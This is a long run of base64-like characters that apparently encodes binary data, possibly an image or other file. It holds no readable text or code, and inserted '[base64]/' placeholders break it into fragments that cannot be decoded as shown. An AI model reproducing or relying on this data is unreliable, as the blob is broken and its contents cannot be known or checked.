Y9QhBRAQz/[base64]/hmLvgdNWkDn0BT4fEJnxgecgqCKQRCFTCnrYEHdIZGnYWLdbrFOkVew6hGCjABeKpXcSCHE3yhRRYBGjxBB5CXwQTbDhBUEeDLRu7hrj7QfdpADkqMatxBfwYefARo/oA+AoE25+wFAAJsQAwYARogQii0Ai5kQzaowzp064I6KLh6UDZ0AAgYQ1CtCCeySJXQw9ssBJaKKLwu6UTAq4guQiPQaz/YK74GplQ1Kb0uqRrgaz/[base64]/uAOCIFrCEUFbEABbAAFBEwIyAU/ZcokUMIkHAIe5JY+4QENoMAQ4IAREBR1kIt20kUZ0IsFDIG90Gd0QIwFUMdOEKJqGGX1AKiyLisRgECB+qnq+ul1PIADxCR7Ou4TPAEiWCu2aiu3fmu4UuI6UIID1EDR9MKEdqKVsCtDuCy8epwX1MG+Im++duzL/k3K4qsUBSzLSlUdZC/0wqvXWK/H0qvDLoLAeuUXCKxZUQPdiJ8aTC/4YtE2FK+V3BjDfq/BlkOUsEkjOG/0SgQfvELCeg2+Oqz/0qtXsm8/SITMooRi0QRO3CzOIkq2kEDdjtMOVIGlgGM43mmbZt0p/hXP6ezKWMTBG9iCOJzKDOZp2UVDMGyA6h7KAzDuGxSCM/yCLGwtovLmqPnmbybk2JKts4gtpQaxpSqDL2BqdQ0Y+txEnKWHRX7SooSAEOyAIDYAAvAgDjgABUxMdOwhPznCJlACJaQCIuDBGeSW/JTBFiCHHJyBHPSkv+CTE/RLEVTAAVkAQZWPaZiXBWwOsYaAUQJnZKSbssIHIccDMjxCFtQA6sYE5/DE6j4yJDul+FgABRTMtFIrGoBxK2jr7vKHOuRBBzTAHRByuiZN29ADKpuVAfcDJkgEJjQvvi7CAMMr/65yP7xCVPHB+DaSwBIZ/dJrkDDv9XqviJaD/kRsrETMMr7WwRcE5tygspXY390gCTVXs9Zww/[base64]/oKDqgMuIAIOoAYRFI2KlHKLnHIqM0Q506sxriy9Fhksq6wXYMJfJ+yGim8AL9oZEbOIpo0u/7KIeuUr4+tZTja83gmRWsknzm/Dru/CUhk0f4PxKhU3U7Y4tDI4K6yLMsRlf+8uQHbL4msrB/BIpDM1VI5kqnVljodOZA557A89SwEQPN0f6JnQnsVn7sLWMdvpcF1BewVrPm0NRgMtrLWYIsrpVQFeiIMndIJEE4vXTg8nZLRGp7d6U6rhtUQ1CEImtEH3XE4EKYCjhIbr1RYKCIGkYC4JJEW5GEEH1HQHxABBwdP70A/hkvEZnAEaoMv7VNoawkUa7xMbu+p0/[base64]/TtEwLfMu3UNRaTcyGFmhB/micRrZUFnb+Cw20AG1053yiMRrLgfwk+G8Q7k83+IPnBrpAeIRv+/usYbQph3TkC/+kAAs/lmO1roiDNV5zdVJytbuvOIvHe3totCmYAozL+IzX+I2fAAjkeFMaQdBIA3ALilr3REyAQA2MODW0hzZYgzZg0PDuNZab9i5yRKhffKgH5i5g/D14Acffgxo4A8Y7g8V//MdvKCaYPMb3HMeT/ELUwcfXwRjxwcef5St8fCtvPMa3MtDlUbsqlcibvDioAca/ttxQAypLxMeXg1gK08cvAs2bfDkE9kLcvMoXfdRfPDlzvMxz/IZ6STq/RJgWvKBMtSP76QMYuA0M/sUQXHApFE846vNngVZVbIo4dl2dhnqpjHrUvtYzOMGz9sTEzAQKoEAVvEFWOMOrjzdBHpdjxAJ627qtW+o07XoVyIbS2YAUW2RzRDAJVIFl2ZNRSAHpNFsZkEHi6oZutAsYFy4Zw0+6qL7qx77hSnhc2FYRPAcJeBtBFcqHn7v4iHguPMK7KyKDFb+Jy7vyD7LxL782/AkAbEDQhAIAzDiN1zj2z/gYgDU1BSg1OPwm6nXx0oNp69GQmHxgBn2ou+jHe0HehzrJE/3VX7zLu8L83wMflALHe1zKczyR4TxAeCl1j2DBRl7EFSTIx0tDRoy+NGz4xZlCi2oGKnQW/lHilz6kOlq8x1Cily8i+aixiO7VIjV1YNYhWVGkSGd1LGLyIhITToWlJPbZNnQoNqNHjxKp0KBBAKcBFDhVMBVqgQJOAWTVuhVAARta3hQqJAkVql1nnaV1ZittLbefPpX9VMtZ3GH38N1DF41vuXLR/P69tSHrU6sFHih4QKKFEC1lnc0yxYlyZcuXKcfSnIvyqFG+QFMTPZp0adO+qqVGnbqaL0FuAu1Y+kCqjSFDaKBIgUJ3hRBSpGjRQkaLGC1x4jhyhDwOHkOHoG+SnupWKEqH8Jw5gyfPoTyIwCOCPn48Hjxy0DshwaRIigoWSNiwkULr1awIECwek+uR/jX//wGMx79eerGGwAML/C+eBRls0MEHIWTQmggpjMeUBgB4wJ8NOewQEQWoiYeoEUkkqkFtqDFQHnnmadHFF+fxxptvaKSRHmMk4qMmNUpKqCBxVFIInZ0U2sULHWuyyJWGMkrynjp8LIgkL1wRiccjeRJIJJhWKslLL9SIkidMahKHoy/BFEmctM5JS0yCeOQDJjU4ClKhJWlykiBnGrGoESRXUlIiRrap8ZuikMLGlxMmYOqpqKSaSoGrrgqAq0sBWI8MsSQh66xd6FKrrbfgimsXcWypZZhyzCEommGCGWYYwAKjBAEADCtgKgQUqIAEFIQQoyxunOkEs2Mr/tMsllw8G2XZ0EyLVlrWWmNNmWo6CaSNIUKooIL8SEhBuCF2oIEG97wVggky2I3jjTeQQ0+556Srd5NUUgnFujyyMy+Pfw8Bb5KBB5YOOzwcQU+OMlKwoQgbQiAhPhsKwLUrqwLATz9j+gPQ4/8INBDBBP2r0OSTUW6QGhCywqXDl9EAUcQSaR4xHhT9YxHGnWU09Jsbc6zpTC/Q0WgRizayCKiTLPLLmV1KcaURjvJMsmiFyilpF5E4OtpPLZUuR2k0G+JD7CSNdLKcK7/84mo9mybbiz4FfTPJUshUqBGf4NbJoUIN3SZRbARZqgFIn4p0qsMCqBjTrQIY4rhC/gwhyyxQQ1XLrVpKlaQUsV7RpZRSdHGGmbVqiZXWcobZAleprFIAv14rAFYMQlD5JTJkkVU2ls5yyUXa4U+j1nhfTInkjTJ2IMGCBx6oYIg4xoW4gl4faGFdMuKQQzlHDAk/[base64]/iEKd/HEvElJino6SEMukSgaCe4o1BhDo5qSuMQtjnGOe5xWQgAWTpXlU6HaHKlQ8bk/7NESmPDjH//AhEKoKjDlCEb/MLarxPAqBA8AVhX+MKxaTIZ3yfJdZzgBLeJtcjWqMV7yCBEHMmxhC2cgZRmcoAUm5IYEU3lAAyqwPe+BzxDkK1/5UsEMaRTjFutDQ/ved4j4yW8T7juPHLbghBS0pwIOsED/LnaxwyjmBAQ04AFBlsCQlcyBFZpQNxs0Bgw5QB0T3JARGnDBDNZsg9ZYkQdh5DNqyBAT+LDnPbNWklfcEx2LuOc9fbiLew4DimQ7kxr+aU90NCKhCWUb/h8a6gyJ1DOhDIFoQxOqCy99gQ+7QAdG8XmlL5QDpPfUBR9kGMWEElRuJdEFRpV40YT6zSR/xEQj9olRPv3xiw3JhRgPhRRl9IApiFMjVCZ1mK68kSs24F745HKWO24uLp77gx2witU9hiEMa/hDHCQBqmD85VV4UEBXnFKA/CxSAc8jAQ2k8Iay0GUWlbSkZiwTC01uUlqd9CRrkBeJQpBhB1I4wy1SgYc3aEEIQ0gBDSoAFVg+YAjcm5ct74UvzeKLFs9IhzRuQYk8aOcMcsBDdIaZikkYzH3o2QLD2gMABHTAAf6jFAARUIEePKIavMUmgBCEDGQciJvgjFBx/sGJDBBYChHm9McTAuCLdbLTnR2EZ4xAmFKBrlRufPjoP9GhhmH0tCRfeGEj+qiLXQzju5Y40nb/uZGSvkIilsAofRuS03+i1G0lxQc6DjoM//[base64]/rsF2xAmKxT4HwAPo+Qe3KG31fhtNgk0XJJ9s0HT3YaDLr2gBRo3HkQ4KznNSQkASNfSRBlNda/rohkZyhRLbAQqdOolPuBUwAnNhy5g/d9XWMKHXnjpgOWLUVRYAi8NDe8ufDiMfDT0i95tqD+ZQVEOW4Ij+rW1PZfNUi+pZMD2bIQ/K9ptI3F0EZjYMLbvmQ8oSvufvT4STpkx4HtYAoYwLAkjEhXioxTOUSaWFBv/t+KtkOCplvuEjD8liTcAgeEMB0MYYNIITMACHt1gBl9kJSvWpeKsr0OMYhITvVdaAAVDqALuUEGXU0RZyr8bBSf06gssl0aD1NDylv/K/hpTmCIQhdBCbobgBNPKgQkk4NVUcOWrFlg2fG+O82Y9q45sSEN9eCDlFvTM5z7/GdDI3MIQbABNAFCAAoUBYOMeEIIx3MEavn20yBQYoEqXmkSa3rRxH7FcAODAnKEAwB3oXvOcpbpF3sCGzy6xw3wsnvGNx29+Gx/5fKDDu5LHhBokn3lm8CHznWc8HzAxeaJlnkeWyPwwTJ+PPnl+8V/cBesXj4qUNsTAsM8H6CNPedszoxG2zwdNJ5p5kvTe95mnaR8GlyhqZAGN/pZUxpTqRoEDwAZlmCNc6ngWhYtBCDpG78QnDossdoMvgFkVrOjzugwlpgIht0B+1jwE/iGQoSyocMYvKJnXlmNSrzPn5PEAC3lMoQ2qoAwUhuiKoAhoICpoo+MK4FeYwHtqyemeDl/SQR3WQR1AaxKs7upOaxMmYbMKhuvMI9Da4wG0wgE8oDAQoI30YwyswRQcDbgmDe62Se4WJPDqjtMihAgmICueYILUoQBqQAdF450IT0YOz1AYIfg8b0q8gBlY79UyrxQ4z/ZQ4Qojzxw87/LuIR8kKvNQoSFqIfMkbvGcIfSmsCGk0PPmzUsYoQ9KQg24kPVwr/FKoQwjrxsirxTakPXG8EtQQfgaQheKL/NqISiSDykWpfnU6N92JalUbPpwpQjCwuAOTsZqTCyu/moNGkHi/ih0nIGs+sKQ5MBSLCY/1uqV0q4BoocGdqAKtAB3CuEXamHl9G//MuPK/C/LVgM0AEu4QIkJdoAJ7qd2mIAJUgA/[base64]/k1S3fjAHNKhGyxSJVPCEpzBHEpBDWZSIk3yJsmmFkDySspQJc3BEnRyHSzMC/qgRhbxEc4MzdaIjSYFPzBG+qavAeQIFTDxUzqHE//[base64]/h/ciyRB0hLq4CqPsiQ3Er0ukhm+wBCtkvJ8LSJ1QQ04sqdy8ijxgSF44Sh1AR10kiQclCM3b6MugSHp4RvKk/aYwSpLcmjOEySH5EsiFCQntLwkYkPtMx9O1D4jkhl4pCev0j1pihHMcnDMyHCMCuCuQnZaUKkoUSu+Ig7GQhLiAvtKBS46BXRe4RVKYa5Wpfwwzgm4QhUVo/1cMeQWgwaYYP7KghBsceVaTlnySuYoU522wTRaAxhTQ7g20xQ6kwRCoGFIoAicgAkawAKuByq2ogF2wAncDJes8bPSwRxis5gO0Da/MQS3jusOwRB4cwuKbiuCE1cCKHZya9GS/vMRlnNAiOvtKC0HoVPTppM6GSTvMAQAOqAYOEQdXslMM2iDrAuewhMpDGUoo1Dy8AETUgpXdXWH0kHy6oD4cDUdeEEX3Cv1ls29bpXx1KFXzZPxprLx0gEKf3Xx1GFA2bDxEtQQSa8hIg8feAEKJ8IXFtJCE0/WuLXxvOQPtbUO0KRatbVES4IUzoQPv1Ui7LXx5FUN4DXylNULaJRGks8XegCNchTRoMItGwcupy8EJEdIO6X+jlQukLRTyGIuVAdKo6EWfhNXClMBHKD9oOd6RpYG5M/JCsEsHjNM8aoyrKxMSeNMSQM0VoNNN1MzOzNOzywEyIxbvsU0WawC/lJADpqONTmLUIeBGWghFQwhDsqAORC1YMKxXsaDX+TAlCA1BLaCAlZwYXu0SncrC3ZOHu2uHn9r7vAxHrqTVCHEVO/DCMrJH/IAAIpwug4yVndmVmn1G4yiPC2hG5YSJetg9gQicK2QbPjAEngBcJnBJAC3WC3hTwrqC0YHpSSiDroBJcVVDZghHVz0CzpXF6Zm227KcuuLzqyQI/hAF+J2Qxq3ITAhc1MXTRiBGsrVQumBXtumDvywG/61If72NV+TF5z1SzAhcI3VdMvLFL7hTEphgmjKEoZ3JGevETq3Q1xUIkZBCQUWKTKBqNQyKiTl7Hj0KprxR+ujCJhA/o4oBxWKNC4otlRAxRZkhS/Q4X7NL/[base64]/2LzUoKDkhg6MYQlxF3e3IUPJWIgIl2zowHa/oQkl4oz1GI3juLxWpGf4tozG4ARKDKmIExI3+HzRNytsYDHlqHIutv7c9+Dc/[base64]/h7AAkR5ZFmxAd5qmqWxS1HBEyRDyiyDTGO5r1DDZh24NTKhCmigBYrgNmgAlqxULe/[base64]/Zi/hiIcaezgn9d6Znaz1tY8adhcTGFBRUKgRBO4RRaWUwt46mJBxhtllqUwRequrGKcQis1AKY4nCiwrYKw08lQZk1axPAZzlc6wza518Axpp385hu2Ak24DcL4AUGAJwDaGTdwBQISAYfxAZrcFT/OvDWOdMEe7AfgQgMG80KowZMoe4aOwnH01AiWxmU4VA4+ws+O7QvwRcu1FBWm7Q9ghFIQaHLlRpygRHoAMrjkLRDW8plDndD6LT74BK0gUY4O8vH3I43uw+gPLS5nBF+Ska8wRcugREugRSQYUZ8AbdNog8YwRhCCMu/hA5I4RLenBS2AcxrhLZr20V64bS5/vwSWOQdDB3JLR20lzxRfAHLkRy0vVyfbYQeHrptKprTk/wScmFnRoHTy6sPkNuD9DYLCla6/01X/s26Ew2lKVEBJKel3+VdhHQs6q+OaDoYjH1WAkMOwE69Dbm98TRkvYUpvAUWp1kMUpYQCCESOqETTIG/YQ6W/RuqqyHAU0MZRKPAW0ALhqAFoge+mWKYLcUBwBoAhraWUqEWJFw6UNgQapg7NPzfoSN8StC1UKkIDE0rBuAFUHGaoCe3siAWVnwGucnFPQbGQZU7R2NmatxktgF5xoAITgAERF4QZMFmrhif4wnUh/zwGF22Qf3lWz7mFf3laf4b5Pzm4+Eo/[base64]/D93itwYLCDht1Hw43JOYxJYUjJCYB63jHAAxqHUtVqkSqACCBeOT1GQM4ZQCz+HtdpgfNx49N5REaj5G1G6ZPQ8FQeG4C+6Gd+oaUe6WVe6mse5xcEGxZk5/cW+pHh6VU+/tRbfuqv/ztX5OefHuqPAvvN30Ld3yx/[base64]/i2AVQGCCkQ43Xn3qFc8a5StTbbWK3OvypR7xvsMOt620aRLbwtaOrTq1axbuwZtOjbpePLkzbuNO/dt/m/evvn+/RubcGzf6Bk/jtw48OXMfSd/Dj15c+DIp/P2FhrbZ97BifvGpiz8cO/Ti0ent/[base64]/pdWNXZHMpxYxtllmm3GmWeryVZaTzz1lBo1pmTyWqmmqsZpbLTZ5t9u9tWnnnL5pRdrrOXJEsk2x1mHXXbb/eaNcMHFR5yw9qlHq3r8tSqPN/EpQ1+05M36G37ULrdsq/3Jc8cdIAzYgIHiIqgggw6SKWG6X9nAhEAZvgtvIZIwJAmadzlyYhEVPNiRi1/CSAIJNJKUkkk07ACTGG8U4olNphBZJE+nMUkxk0odtZSnnQQiRAs0VIlSACuh9IBihvEwwIMVyGFIWWiVtckmZ5Xyhx82rxHGEjrv3EIIE+xQhhx50bUFXx14NYADBWBQmGEeKbhYDY9EykltlKl2/mlmmf4EG6dCzeaLFAwccAADUpyKtmuplpZtf9z5FgkTRYghS3fE1SrrtXgjy5wWY5Ptgiz0yEJ44YbLYko8wilOnjfW9PadMtVAa+yx5yVLDzjLbM65LM1IjnE1yehWWzLPUi5tffk1E0nrrr/++rXAYeMNq/7F4kbuurtBgxAD/A68uAU+kGCLf5GJrroSKkACE2UoFG+G9NZ7V/WFvKFFBcl3pNjTIsWII40pWUUCwmKcz/BNOnESy6dJVgx/kxdnTI0vpnAMBAoBh4yAjRWU7BFFYaArHAmADe7islR8YhOGkAMZHOGIOPhBTnLSmRSYoLOekQRodekTX4pQ/iivUGCAITQMYjxSAKucYGo5qY08LAMazPTCYTSsocMOdzgb2oRwkYgA2X54gAyohhpi8EAGjojEJCpxiUxUIt1MUzttzYM7zcgAEA/AhO8IKzmGc10gAtGGQNTNN9SAnRnpwTozqnGNrQuEFa/IgL9dEY4uyIQdMwHGNrTBCnpsQ56ksCMpFMEFhCykCzJQhEBU63LUQY8L5DjHSM4xA1Z4FjZ0aJNOaLITY2xOM4oASUmSLQKd9E0z+ojKVO7OFLqJhQdEKckBCK8AxGsQoxz0FeXpEixFKENColeQD02vgWUYQgMUxa+nfQkBFkhBCiwQgpGIj3w0yFNMCNEw/iOtLxbKiJ83h2KUi/mkKWL4GAoI1qIa/Q+FARgADhCAPAecKU0KrFcZltCCFihBCfmMghaisAQp4DOfLdjBDpxAl4TKAU/[base64]/0S0EKaGYKSEIwga0kR0MQgxC08AdC/phifezryfu+idn6hY5+1AiEFqj0sZK0yCQE+1KLCuCCDpCpAA5AgBPQVJZPUC+CO9unbfe5MwsyYQsK3csWtOCXCG3vL6Zl1GJOMIY7EOGit8moFKAK3StGADRaje5HSfmZZIjNutztrne/a1IPOOc5yXIBeKFLyt+0wagR8A0T0BsLoBLVQCIrXlsDC9f8ChZBLLGBDYpQBCbIzQYpUFq/3Mov45rWAc6MkQMEdpL/WaAFQnAsjwjRCcoeSTiZ7fCToOSTQJCBSjsgSckKUAEFDOwq8AyAA94pGAfIdQto2sQC9boJSQBCC3Ky2c1uptug9fYNeCLBLhdlS0at/gS5ymUuRpFx3o+G8jNuiHJHI+CLZFTXylzuspcl6YItf7m76f2GmD8aCVmMGZZpRSHxTvsXwep3zhwpk6LuvKgCbKADt8QlixTzJRQ3GJopQInAUBKCaooBCAqLxPrkc9kOe/[base64]/isgCfQDGiywDpxEYFYJAQqGMGIhtMHRRbKspKmhDW18k9IZk0Ug/gCE0KYYTDIGwMhMvCgcKK1BXlHAG+6iV7Lg2BE+rvkE/RkH3uqFLm8AlA1o0FAIoQvJhwHJA0gwhl47GTcyACIDdAr1qEt96lTPaRXqIQwgTjcer/xhFVYB9rCLfexkL3vYBVFdcEfSA8Loukeh7oG4T9XtP2RA3O+O9x9GAO9877vf7371elwRCv4ovOEPDwOyScDcKoi3u6EA+chDIQ2Ur3wactBdBhx+84XXwxE4748jSNLb3rZpIq8I+sKvQ/RADIR5fwgDx8teBaJMQ+oP3wUgEmB4/icGU6LqrG/l4fkw/maUAopgAbcG1mlZMngKCHzYw8ZoRojeAZ0YHYgixWI4F8e4xjceOmrIghBkOGdpQbIgFSN6Rg9grQsGEEKv0CAOMLexzOv1h5rVXCBxSGifisYEQ/BzgiJc+5UYKOQRKJF0vtYedLcK9QCBESiBE0iBFWiB9VBsPyRE8QBUD3iBHwiCWHdmB+ABUzUEQ1AFVqCCgsCCgrAKwgCBXWcFnQB2wmCDMBiCgjBHgUeBWUc2ghCCQRiBg3d7/jBvB1AJRaiEh8d63JWEqZcGZQN6lXAAEtCEZLMOS0gMRzh6qTcNXPhDkQBUT7iE0yACc8QAWaiE/[base64]/[base64]/qYT4+EMSsJdXSG73+FF6WZh+SY5n+EMDgCAApChMeZBzmJAKeUspYAhM0GKTWQVyUAspYHSmVQE2MASFiHAisRInQQMWwWidcCRIQh+YpQ3IYJJF8U3V4Avjx4g0/kADJAAu3DNqirISGsEo+6VgFSAE7UIGb+AIOBYiZgEzMUOdbJEHeoEnciOAmyhcyERcUNkvCmAVIKBcWZAMWHlFc7mWQBRS6ameZAlmaEk2Y4lsV8SNEmiN7ymByAhEdll4VIiFgJl6fQlExCCgB7p5V2iP8giPkfSPoGeOHQWYgql4i/lDu/dmDgImlekViCFcl4mZLjIEJFCQImOaZFALeAAub5Yl/hUDqBkwh5YSiQZZUiAEkeALqYNZyGAMyGCbJ7lx4ycGUhByGdElBfJ7NFkox5lLBSBqCIACMNGcb/AGLGNja5IKk7AJh3AI17kXTqAFAkaLO8CdQodn/[base64]/ko9kKpEPRDJtzDd/aDM1wChxCpEJgA17SPW6YSwAAaFoBlU4KfxWgaGTwB65oCFe6JlvKFm/RcwImpkPwm0EnZ0/5e1GpYiBglcBoO6agbHsKgnQX/gGjMmwX2AknaLEXi7HYmI2SpLFCmIEZMJZ0F5cWWJ/QaAV/h7J892w/VISzGkmpynkUCkToOEegarMEegAPSo6iR3gIOg2iCkSEyXnTQLSgB7QH8KlaeEUqAYfJU5kiQwNFoAVOcJolk2ch6iIp0Ty/RaxaAJpbYHThEohD0KwpQAPPCj7VlxBAYAU5Ki20WZvZipI/sQ3LMAu/YAvDoLcUgRDnIwU2kGLhskz3hS5oimQKsiXV1Jz1ehCFcK9lUQtqETN40VeAEqZh2qw0cFgFqCjwxKSTyYshQASPUAOccJ4r1XQ/dJb1YAUXK5cT2LoYK7uyW11DkAkNa4GI/upRq/[base64]/R1WgWNHwiX1sUAXekCFxhs/h/[base64]/QEYsSIf7iJTB8dDrSLj0cLzUmnQvEQEJJxEXcwgH4c4UYf3WGGIexPaelAMgVC+Z5ugwrXXP0uhI4gh0lsmIARM07gXMMSwgt/oG6a5+d4GwfCEtlPIF9WncueEUga4Fa5ZZz6dCbXIS0l8ne+5+HmQZq16q3Z5iShL7+wL2ft3lnWMnyiJc/JL+Fh5ec7A9/[base64]/63TMRjZ4PIEiK0qsLYGQCkSvJ7wU/qi6GeABi/q6xNuoMMifdTe7J2if72naJXXTNnvJQAQDKiB5ze3ckhehB2CgU/hR7BjI4mt4Y2O9Ajqp4ct5gXzc/vBD2H14IqDT/jCrQ53ZprysO4nUCVyUPunUTl0vUm2xO/kGTODXLFoBTGADZVAE1eRfzkR9FYACheAM5/ML5EAO4QAOwtEp3tSjaq3WsiAOca0OcZ0Oc13ChvCRgLQDVzIwxfM/I7N+J9EAFoAV8mpQ7q0QRNkmECTjMm4QcVAGddLCdeIEdSLZP6e5V3HZpwUA80xwHgECWTAGPfAItWHFQDQEjhrQEeioU86oMNinETDHHU2BKxtJWt7a/[base64]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[base64]/mtBbS3QgKz8KcC9FNCAf8dBZKS1UMpEJAZim9t5oORrRs6BI4mBZN70Dt/5TH8+e59vE3j4bBHKkAdETOIWt3iGLQ5RBCM8gQsvGIELUmCDLhnBCPJr0iwn/uwI6w8qXb6KmB+OZTLjoAgd4AEGLJCCkbvFAkRb4MnXwqcCNGACYxCUDTAT9MT8/AARYL9via6YPf/l/SNUzCqcm9xMYWbQhTFhzA/jW3NCjHTyGvobwMU5jraDlAETMECDjqB6QAg8gpWCL+P4qcYQqbGLKU07AE5TNWz5uvWiFfzKrx2aNepogkD6KnGhAbq7D7vjHbzTO1rgu74ztnKTsWGw/kEKKzxaUBBqU7DFK6sNCQEyIJCLSzwLIR0hGLbMKzYjqbF0YBh1uAcbkQhxEL2RCLLSU71N6MIuPL0iOwTW+ywpOITYq6VbCIZUwAMceIEb4IAXeJLgEz6I2wI8OL4I+6qv2jJxuYowkx/o8zjioT4MoIAOSIE1ewsH2ABGtBKieQu1AL846wG9uL8AVAwDHC7/S4yZa4yeoz/FuL/zy7/GsIIN0qBH64xTzKAPAoz5syATAsVOPICuk43aEIEcyEVd3EVe7EVdfCKcaw8AgwEYUIFcPIKdUo72SkDA6KKxy7p1EKPYWIc0SANLo0ZrlBvMyDp/GDv4co4cqARx/vSuHSIGcTyCfTqEQIodsIqDOGKLBmOqF6yXGEyQGSy3Ggw8fMTBHNTHY7uqHvzBIRCxNaoXPNkQGyCDCLs4sdiBIkg8SfjHv3ueGPGIHJMIiymHbqC30/PCLgw4j/xIMeyyrZiE07OF8DkDOPiBF+ABI3iTonICmXwZJ5ilQ7jJZ9tDZCotEeEs4fO4LsEBkBsBQ+yADiAaPnkACmDEDagJ8BsaC2BKEugBIcCMV/w/QHODm/stUKyMGhIb1NBKEvKA7Dqh9mM/Pts/wpg5tUy6A9hEwsgh4yoMt7xA5ABBq5ONsRsOCeiCarRG78KiDgwOnNohURkOLYIPkXKO/qYbu/[base64]/Tjyq5kp8ZoNM2oy+HYOe36xMEoodw6jA9i0LW0IQ5Vm7ukzLwcFnXSr06Dgf7aIVaDnMhMr+0IQbTzB/GI/in6kMyro8XKRLUSFbUSsKrX+ao3iCPQrAu6oMcGeAAnMJ/TvMfU/EcnZM3WrEFm+7CweitGGrG3UIAKmKuK0xlJ0IIdMAqj2EFie0KMyAh0KKWHYM6N5IXwiU4vpE46PYQ8wE72nIQtmIRQCAVa6M5UoIREoIImuEk8gLjzNCqweDjja08+bJKH2wL5TLiOk0n7dAEPuIEMAJoyqwm6QADOWa0CjQEcMFDhKwHqOEtVZb/4I65VVdX4O7oHTZsIbZTLiIB5UqHCEIYqkKdOgCd5ur/6W4VOAFHDuJR1Ogy3tLljRczM0